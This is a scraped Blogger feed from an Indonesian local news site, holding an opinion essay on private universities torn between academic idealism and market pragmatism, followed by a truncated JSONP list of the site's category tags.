"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default/-/Bisnis?alt=json-in-script&max-results=3&callback=jQuery371029812693598714723_1769550823656&_=1769550823657
body_size: 23451
content:
// API callback
jQuery371029812693598714723_1769550823656({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-27T13:28:21.140+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung 